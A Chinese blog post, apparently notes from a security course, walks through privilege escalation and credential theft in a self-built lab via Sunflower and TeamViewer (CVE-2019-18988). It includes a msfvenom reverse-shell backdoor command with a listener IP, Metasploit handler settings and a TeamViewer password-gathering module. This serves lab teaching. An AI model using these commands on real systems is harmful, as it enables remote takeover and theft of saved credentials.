热门标签

热门文章

- 1pytorch深度学习一机多显卡训练设置,流程_两张显卡,深度学习训练的时候怎么设置cuda

- 2遗传算法优化下的单服务点无人车路径配送问题模型及MATLAB代码_无人车快递配送路径优化数学模型和算法

- 3zookeeper超详细安装集群部署_zookeeper集群安装部署,2024年最新大数据开发初级开发是如何一步步成为高级开发_zk安装部署

- 4ETL工具Kettle进行数据的抽取、转换、装载_kettle取数据单位

- 5特征工程:文本特征预处理

- 6集创赛分析(图像处理部分)

- 7奇异值分解与协同过滤:为推荐系统奠定基础

- 8CPU和GPU的区别和联系_gpu与cpu的区别与联系

- 9[office] excel表格中双击鼠标左键有什么快捷作用- #经验分享#媒体

- 10hive 日誌怎麼查看_hive如何通过设置日志定位错误

当前位置: article > 正文

【权限提升】利用第三方应用Teamviewer&向日葵&Navivat-凭据_teamviewer提权(cve-2019-18988)

作者:知新_RL | 2024-06-19 14:54:31

赞

踩

teamviewer提权(cve-2019-18988)

文章内容复现于小迪安全相关课程

电脑(服务器)装的第三方应用越多,安全隐患越大

远控类

利用向日葵漏洞提权 漏洞版本百度云链接

搭建:

为追求真实服务器环境,采用阿里云ECS弹性服务器搭建靶场(windows server2012 + phpstudy)

背景:



已有webshell权限,利用探针(查看端口,进程等)知道服务器安装了向日葵服务

tasklist /svc



提权工具-CS

上传后门,会连会话,这里由于搭建原因忽悠是administrator权限,当做是普通用户权限,且无法正常提权至系统权限





利用CS插件上传向日葵提权工具



上传

执行



机器密文就是验证码,使用Python高版本(大于3.8)执行解谜脚本Sunflower_get_Password-main进行解密。百度云链接

接下来可以使用向日葵远控软件直接连接靶机



teamviewer提权(CVE-2019-18988) 漏洞版本百度云链接

后门上线权限必须是管理员权限,低权限用户不能获取



使用msf模块获取id与密码

- msfvenom -p windows/meterpreter/reverse_tcp LHOST=47.94.130.42 LPORT=3333 -f exe -o msf.exe #生成后门

- use exploit/multi/handler

- set payload windows/meterpreter/reverse_tcp

- set lhost 0.0.0.0

- set lport 3333

- run



run post/windows/gather/credentials/teamviewer_passwords

使用cs插件获取id与密码



密码类

各大浏览器 Xshell Navicat 3389 等

主要是使用cs插件直接进行提取,获取到相关密码

服务类

FileZilla Serv-u(漏洞太老了,已经淘汰了) Zend等

后续再补……

本文内容由网友自发贡献,转载请注明出处:https://www.wpsshop.cn/w/知新_RL/article/detail/736815

推荐阅读

相关标签